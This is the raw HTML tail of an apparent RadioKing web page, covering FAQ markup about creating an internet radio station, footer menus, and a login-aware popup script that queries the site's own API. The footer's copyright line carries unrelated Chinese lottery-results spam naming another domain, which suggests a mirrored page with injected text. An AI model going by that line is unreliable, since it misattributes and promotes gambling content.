					<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"What is an Internet radio station?","acceptedAnswer":{"@type":"Answer","text":"An Internet radio (also known as online radio) is a radio station that is broadcast over the Internet through continuous streaming. Like a conventional radio station, there are all types of online stations: music, thematic, generalist, etc. Creating and managing an online radio station is done exclusively over the Internet."}},{"@type":"Question","name":"What are the prices?","acceptedAnswer":{"@type":"Answer","text":"Our prices start at $14 per month. To see all our offers, go to our rates page."}},{"@type":"Question","name":"Can I get help?","acceptedAnswer":{"@type":"Answer","text":"Of course! You can contact the RadioKing team whenever you want via the Support tab in your Customer Area. We respond in less than 24 hours to each request (and most of the time in less than 3 hours).You can also consult our numerous tutorials, our YouTube channel or get valuable tips to improve your radio from our blog."}},{"@type":"Question","name":"Are technical skills required?","acceptedAnswer":{"@type":"Answer","text":"Absolutely not! We have developed RadioKing so that anyone can create their own radio on the Internet, without being a computer or radio pro.In addition to that, we offer many tutorials to help you fully understand each of the features."}},{"@type":"Question","name":"What happens when my demo period ends?","acceptedAnswer":{"@type":"Answer","text":"When the demo period ends you can continue your service by purchasing a subscription from this page.Be careful not to wait too long as you have 20 days before your demo is permanently deleted.If you do not wish to continue, you do not have to do anything and you will not be charged."}},{"@type":"Question","name":"Can I add adverts?","acceptedAnswer":{"@type":"Answer","text":"You can show as many adverts as you want! We offer different tools for the mobile app and the website that allow you to integrate an ad network like Adwords or Admob. It is also possible to easily program your adverts in the Radio Manager."}},{"@type":"Question","name":"Do I need to have my computer running 24\/7?","acceptedAnswer":{"@type":"Answer","text":"Thanks to the RadioKing Manager you don&#8217;t need to leave your computer on 24\/7 in order to broadcast. The radio stations that we host are on servers in the Cloud and operate 24 hours a day without any intervention on your part.Nevertheless, for customers who wish to do so, it is also possible to broadcast via a broadcasting software 24\/7 (this could be useful for FM radios for example)."}}]}</script>
							</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="7091" class="elementor elementor-7091 elementor-521 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer class="elementor-element elementor-element-662fc6ce e-flex e-con-boxed e-con e-parent" data-id="662fc6ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-18d36469 e-flex e-con-boxed e-con e-child" data-id="18d36469" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6c13ac34 footerMenus e-flex e-con-boxed e-con e-child" data-id="6c13ac34" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9dc8e46 e-con-full e-flex e-con e-child" data-id="9dc8e46" data-element_type="container">
		<div class="elementor-element elementor-element-126975c3 e-con-full aproposFooter footerCol e-flex e-con e-child" data-id="126975c3" data-element_type="container" id="footerProd">
				<div class="elementor-element elementor-element-637bbb0a elementor-widget elementor-widget-heading" data-id="637bbb0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Products</div>				</div>
				</div>
				<div class="elementor-element elementor-element-24f86cbb elementor-align-left footerItems elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="24f86cbb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="create-radio.html">

											<span class="elementor-icon-list-text">Radio Station</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="create-radio-mobile-app.html">

											<span class="elementor-icon-list-text">Radio Mobile Application</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="create-radio-cms-website.html">

											<span class="elementor-icon-list-text">Radio Website</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="alexa-radio-skill-smart-speaker.html">

											<span class="elementor-icon-list-text">Smart Speaker Apps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="pricing-radio.html">

											<span class="elementor-icon-list-text">Pricing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="create-online-radio-pro-solution.html">

											<span class="elementor-icon-list-text">Pro solutions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4998dd8 e-con-full aproposFooter footerCol e-flex e-con e-child" data-id="4998dd8" data-element_type="container">
				<div class="elementor-element elementor-element-3cfe7320 elementor-widget elementor-widget-heading" data-id="3cfe7320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Resources</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4c8b8741 elementor-align-left footerItems elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c8b8741" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="how-start-internet-radio-station.html">

											<span class="elementor-icon-list-text">How to start your radio? &nbsp;</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="radio-station-success-stories.html">

											<span class="elementor-icon-list-text">Success Stories </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index-2.html" target="_blank">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="online-radio-broadcasting-courses.html">

											<span class="elementor-icon-list-text">Academy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="create-radio-faq.html">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://help.radioking.com/hc/en-us" target="_blank">

											<span class="elementor-icon-list-text">Help center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://welove.radio/" target="_blank">

											<span class="elementor-icon-list-text"> We ♥️ radio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="ebooks.html">

											<span class="elementor-icon-list-text">eBooks</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6fc63de e-con-full e-flex e-con e-child" data-id="6fc63de" data-element_type="container">
		<div class="elementor-element elementor-element-49cbdad1 e-con-full aproposFooter footerCol e-flex e-con e-child" data-id="49cbdad1" data-element_type="container">
				<div class="elementor-element elementor-element-690e814a elementor-widget elementor-widget-heading" data-id="690e814a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">About</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5febd3d elementor-align-left footerItems elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5febd3d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="about.html">

											<span class="elementor-icon-list-text">Who we are </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="why-choose-us.html">

											<span class="elementor-icon-list-text">Why choose us? </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="client-reviews.html">

											<span class="elementor-icon-list-text">Client reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="affiliate-program-radioking.html">

											<span class="elementor-icon-list-text">Affiliate program</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="contact-us.html">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.welcometothejungle.com/en/companies/radio-king" target="_blank">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="terms.html">

											<span class="elementor-icon-list-text">Terms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="protection-personal-data.html">

											<span class="elementor-icon-list-text">Protection of Personal Data</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3ea79522 e-con-full footerCol translateFooter suivreFooter  e-flex e-con e-child" data-id="3ea79522" data-element_type="container">
				<div class="elementor-element elementor-element-427049cd elementor-widget elementor-widget-heading" data-id="427049cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Follow us</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec0d596 elementor-align-left footerItems elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ec0d596" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.youtube.com/@RadiokingUSA" target="_blank">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/RadioKingUSA" target="_blank">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/radioking_en/" target="_blank">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://twitter.com/RadioKing" target="_blank">

											<span class="elementor-icon-list-text">X (ex Twitter)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.linkedin.com/company/radioking" target="_blank">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-380f8f28 e-con-full logoContentFooter e-flex e-con e-child" data-id="380f8f28" data-element_type="container">
				<div class="elementor-element elementor-element-1884c7b4 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-laptop__width-initial elementor-widget elementor-widget-image" data-id="1884c7b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index.html">
							<img width="1334" height="934" src="webp/logo-1-1.webp" class="attachment-medium size-medium wp-image-20188" alt="logoRK" srcset="https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1.webp 1334w, https://www.radioking.com/wp-content/uploads/2023/03/Logo-1-1-768x538.webp 768w" sizes="(max-width: 1334px) 100vw, 1334px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2c1652ff elementor-mobile-align-center elementor-align-left ctaBtn btnFooter elementor-widget-mobile__width-inherit elementor-laptop-align-center elementor-widget elementor-widget-button" data-id="2c1652ff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="register.html" id="footerBtn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try it for free </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-17148a8b e-con-full e-flex e-con e-child" data-id="17148a8b" data-element_type="container">
		<div class="elementor-element elementor-element-e8c4b2f e-con-full e-flex e-con e-child" data-id="e8c4b2f" data-element_type="container" id="contentWPML">
				<div class="elementor-element elementor-element-9c6fe93 wpmlContent elementor-widget elementor-widget-wpml-language-switcher" data-id="9c6fe93" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img
            class="wpml-ls-flag"
            src="jpg/ame%cc%81rique.jpg"
            alt=""
            width=24
            height=24
    /><span class="wpml-ls-native">English</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item">
						<a href="https://fr.radioking.com/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="jpg/1009493-drapeau_de_la_france.jpg"
            alt=""
            width=24
            height=24
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-last-item">
						<a href="https://de.radioking.com/" class="wpml-ls-link">
                                                                <img
            class="wpml-ls-flag"
            src="png/de.png"
            alt=""
            width=24
            height=24
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-593b38f5 e-con-full e-flex e-con e-child" data-id="593b38f5" data-element_type="container">
		<div class="elementor-element elementor-element-e870279 e-con-full e-flex e-con e-child" data-id="e870279" data-element_type="container">
				<div class="elementor-element elementor-element-954a3ae liens elementor-widget-tablet__width-auto elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="954a3ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bd02faa elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="bd02faa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">2025 </p>				</div>
				</div>
				<div class="elementor-element elementor-element-581b078 liens elementor-widget-tablet__width-auto elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="581b078" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>澳洲幸运10官网开奖记录查询 -幸运澳洲10极速历史开奖数据+结果号码走势查询 |radioserv.co.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7fb92ac liens elementor-widget-tablet__width-auto elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="7fb92ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p> All rights reserved. <a href="legal-notice.html" rel="noopener">Legal Notice</a></p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</footer>
				</footer>
		
		<div data-elementor-type="popup" data-elementor-id="9373" class="elementor elementor-9373 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_laptop&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation_laptop&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInDown&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.9,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-52cbc293 headPop e-flex e-con-boxed e-con e-parent" data-id="52cbc293" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2d453769 e-con-full elementor-hidden-desktop e-flex e-con e-child" data-id="2d453769" data-element_type="container">
		<div class="elementor-element elementor-element-1b77957d e-con-full e-flex e-con e-child" data-id="1b77957d" data-element_type="container">
				<div class="elementor-element elementor-element-31c83cd9 logoPopup elementor-widget elementor-widget-image" data-id="31c83cd9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="index.html">
							<img width="1346" height="335" src="webp/logo-2-2.webp" class="attachment-medium size-medium wp-image-20211" alt="RadioKing logo" srcset="https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2.webp 1346w, https://www.radioking.com/wp-content/uploads/2023/03/Logo-2-2-768x191.webp 768w" sizes="(max-width: 1346px) 100vw, 1346px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32bb80e0 e-con-full e-flex e-con e-child" data-id="32bb80e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ccc804e elementor-view-default elementor-widget elementor-widget-icon" data-id="ccc804e" data-element_type="widget" id="iconPopMen" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21" fill="none"><path d="M12.3477 10.3227L19.5075 3.17854C19.821 2.86496 19.9972 2.43965 19.9972 1.99618C19.9972 1.55271 19.821 1.1274 19.5075 0.813823C19.1939 0.500242 18.7687 0.324074 18.3253 0.324074C17.8819 0.324074 17.4566 0.500242 17.1431 0.813823L10 7.97459L2.8569 0.813823C2.54337 0.500242 2.11812 0.324074 1.67471 0.324074C1.2313 0.324074 0.806058 0.500242 0.492521 0.813823C0.178985 1.1274 0.00284159 1.55271 0.00284159 1.99618C0.00284158 2.43965 0.178985 2.86496 0.492521 3.17854L7.65227 10.3227L0.492521 17.4668C0.336458 17.6216 0.212588 17.8058 0.128055 18.0087C0.0435221 18.2116 0 18.4293 0 18.6491C0 18.869 0.0435221 19.0866 0.128055 19.2896C0.212588 19.4925 0.336458 19.6767 0.492521 19.8315C0.64731 19.9876 0.831467 20.1115 1.03437 20.196C1.23727 20.2805 1.4549 20.3241 1.67471 20.3241C1.89452 20.3241 2.11215 20.2805 2.31505 20.196C2.51796 20.1115 2.70211 19.9876 2.8569 19.8315L10 12.6707L17.1431 19.8315C17.2979 19.9876 17.482 20.1115 17.6849 20.196C17.8878 20.2805 18.1055 20.3241 18.3253 20.3241C18.5451 20.3241 18.7627 20.2805 18.9656 20.196C19.1685 20.1115 19.3527 19.9876 19.5075 19.8315C19.6635 19.6767 19.7874 19.4925 19.8719 19.2896C19.9565 19.0866 20 18.869 20 18.6491C20 18.4293 19.9565 18.2116 19.8719 18.0087C19.7874 17.8058 19.6635 17.6216 19.5075 17.4668L12.3477 10.3227Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79ff5bd3 elementor-mobile-align-left elementor-align-center elementor-widget__width-auto ctaBtn  elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="79ff5bd3" data-element_type="widget" id="btnHeadPop" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="register.html" id="btnPop">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Try it for free </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2ede3ef2 contentMenPop e-flex e-con-boxed e-con e-parent" data-id="2ede3ef2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47723ab3 elementor-widget elementor-widget-html" data-id="47723ab3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="js/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<script>
jQuery(document).ready(function($) {
    $('#elementor-tab-title-1004').click(function() {
        window.location.href = "pricing-radio.html";
    });
    function getCookie(name) {
        var value = "; " + document.cookie;
        var parts = value.split("; " + name + "=");
        if (parts.length === 2) {
            return parts.pop().split(";").shift();
        }
    }
    var token = getCookie("token");
    if (token) {
        var apiUrl = 'https://api.radioking.io/me';
        var currentUrl = window.location.href;
        var subdomain = currentUrl.split('.')[0];
        var popup = $('.contentLogin');
        $.ajax({
            url: apiUrl,
            type: 'GET',
            headers: {
                'Authorization': 'Bearer ' + token,
                'Cache-Control': 'no-cache'
            },
            success: function(response) {
                if (response.username !== undefined) {
                    var lang = response.lang || 'en';
                    var greeting = lang === 'fr' ? 'Bonjour' : 'Hello';

                    var userList = $('<ul>');

                    // Profil
                    var profileItem = $('<li>').append($('<a>', {
                        href: 'https://play.radioking.com/profile',
                        text: lang === 'fr' ? 'Profil' : 'Profile'
                    }));
                    userList.append(profileItem);

                    // Espace Client
                    var clientAreaItem = $('<li>').append($('<a>', {
                        href: '/on/clientarea.php',
                        text: lang === 'fr' ? 'Espace Client' : 'Customer Area'
                    }));
                    if (response.id_whmcs !== null && response.id_whmcs > 0) {
                        userList.append(clientAreaItem);
                    }

                    // Manager Radio
                    var radioManagerItem = $('<li>').append($('<a>', {
                        href: 'https://manager.radioking.com/',
                        text: lang === 'fr' ? 'Manager Radio' : 'Radio Manager'
                    }));
                    if (response.radio_count !== null && response.radio_count > 0) {
                        userList.append(radioManagerItem);
                    }

                    // Déconnexion
                    var logoutItem = $("<li class='redColor'>").append($('<a>', {
                        href: '/log-out',
                        text: lang === 'fr' ? 'Déconnexion' : 'Logout'
                    })).prepend($('<i>', {
                        class: 'fas fa-sign-out-alt'
                    }));
                    userList.append(logoutItem);
                   $('.userConnection').remove();
                    $('.btnMobileMen').css({
                        'padding-top': '15px',
                        'padding-bottom': '30px'
                    });

                    // contenu
                    $('.contentLogin').html(userList);
                }
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log("Erreur lors de la requête AJAX : " + textStatus, errorThrown);
            }
        });
    }else{ 
        //ne rien faire
    }
 }) ;
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c01fc49 marginMen elementor-widget elementor-widget-accordion" data-id="3c01fc49" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1001" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0"></a>
					</div>
					<div id="elementor-tab-content-1001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1001"></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1002" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Products</a>
					</div>
					<div id="elementor-tab-content-1002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1002">		<div data-elementor-type="container" data-elementor-id="7111" class="elementor elementor-7111 elementor-534" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-20c6bcef contentNav e-flex e-con-boxed e-con e-parent" data-id="20c6bcef" data-element_type="container" id="productnav" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6bd2eb87 e-con-full navigationContent e-flex e-con e-parent" data-id="6bd2eb87" data-element_type="container" id="creerContent">
				<div class="elementor-element elementor-element-2331d49 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="2331d49" data-element_type="widget" id="title1" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Create your radio</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3596c5e9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="3596c5e9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-3596c5e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46939"><a href="create-radio.html" class="elementor-item">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46940"><a href="organize-radio-music.html" class="elementor-item">Media Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46941"><a href="create-radio-automation.html" class="elementor-item">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46943"><a href="radio-widgets.html" class="elementor-item">Share</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46942"><a href="radio-broadcasting-software.html" class="elementor-item">Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46944"><a href="radio-statistics.html" class="elementor-item">Statistics</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3596c5e9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46939"><a href="create-radio.html" class="elementor-item" tabindex="-1">Overview</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46940"><a href="organize-radio-music.html" class="elementor-item" tabindex="-1">Media Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46941"><a href="create-radio-automation.html" class="elementor-item" tabindex="-1">Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46943"><a href="radio-widgets.html" class="elementor-item" tabindex="-1">Share</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46942"><a href="radio-broadcasting-software.html" class="elementor-item" tabindex="-1">Live</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46944"><a href="radio-statistics.html" class="elementor-item" tabindex="-1">Statistics</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9399c4b e-con-full navigationContent e-flex e-con e-parent" data-id="9399c4b" data-element_type="container" id="dev">
				<div class="elementor-element elementor-element-3d060223 darkGradient  titleMenNav elementor-widget elementor-widget-heading" data-id="3d060223" data-element_type="widget" id="title2" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Develop your audience</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a02c180 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none hoverSubmenu elementor-widget elementor-widget-nav-menu" data-id="a02c180" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-none">
				<ul id="menu-1-a02c180" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42195"><a href="create-radio-mobile-app.html" class="elementor-item">Mobile Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="create-radio-cms-website.html" class="elementor-item">Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="alexa-radio-skill-smart-speaker.html" class="elementor-item">Smart Speaker Apps</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a02c180" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42195"><a href="create-radio-mobile-app.html" class="elementor-item" tabindex="-1">Mobile Application</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3841"><a href="create-radio-cms-website.html" class="elementor-item" tabindex="-1">Website</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="alexa-radio-skill-smart-speaker.html" class="elementor-item" tabindex="-1">Smart Speaker Apps</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58075e1d e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="58075e1d" data-element_type="container" id="decouvrirContent">
				</div>
		<div class="elementor-element elementor-element-1203eec8 e-con-full navigationContent elementor-hidden-mobile e-flex e-con e-parent" data-id="1203eec8" data-element_type="container" id="noContent">
				</div>
					</div>
				</div>
				</div>
		
</div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1003" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1003" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
